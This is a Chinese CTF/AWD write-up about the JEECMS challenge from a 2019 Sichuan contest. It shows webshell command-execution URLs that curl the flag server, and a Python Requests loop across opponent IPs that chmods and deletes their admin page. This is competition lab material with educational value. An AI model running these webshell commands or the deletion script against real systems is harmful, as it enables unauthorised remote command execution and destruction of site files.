将keys.php进行base64编码
抓包之后,加上Cookie:margin=margin
看了网上也可用Hackbar,执行之后查看源码
Request在AWD中实战
题目:JEECMS
题目来源:2019四川省省赛AWD
题目链接:链接:https://pan.baidu.com/s/1YpdKs8BwQpUuCosqNM_-9w
提取码:kg4y
ssh连接,将源码down下来,D盾扫描
一共四个木马,两个多功能大马
根据扫出的命令执行漏洞,直接获取flag手工提交
http://192.200.1.11:8080/jeecmsv9f/thirdparty/ueditor/index.jsp?cmd=curl http://192.200.0.70/remoteflag/
http://192.200.1.12:8080/jeecmsv9f/thirdparty/ueditor/index.jsp?cmd=curl http://192.200.0.70/remoteflag/
http://192.200.1.num:8080/jeecmsv9f/thirdparty/ueditor/index.jsp?cmd=curl http://192.200.0.70/remoteflag/
# 题目提供的flag所在地 curl http://192.200.0.70/remoteflag/
根据漏洞,利用Requests写出宕机脚本,直接删除敌方页面
import requests
for num in range(11,43): #这个范围是打的ip是11-43的队伍
#修改要删除页面的权限
url='http://192.200.1.'+str(num)+':8080/jeecmsv9f/thirdparty/ueditor/index.jsp?cmd=chmod 777 /home/ctf/apache-tomcat-7.0.79/webapps/jeecmsv9f/jeeadmin/jeecms/index.do'
r = requests.get(url,timeout=5)
#删除页面
url='http://192.200.1.'+str(num)+':8080/jeecmsv9f/thirdparty/ueditor/index.jsp?cmd=rm%20/home/ctf/apache-tomcat-7.0.79/webapps/jeecmsv9f/jeeadmin/jeecms/index.do'
r = requests.get(url,timeout=5)
print('\n')
url='http://192.200.1.'+str(num)+':8080/jeeadmin/jeecms/index.do'
print('\n')
print(r.text)
参考:
快速上手-Requests
高级用法-Requests
详解CTF Web中的快速反弹POST请求
赞助💰
如果你觉得对你有帮助,你可以赞助我一杯冰可乐!嘻嘻🤭
| 支付宝支付 | 微信支付 |
 |
 |



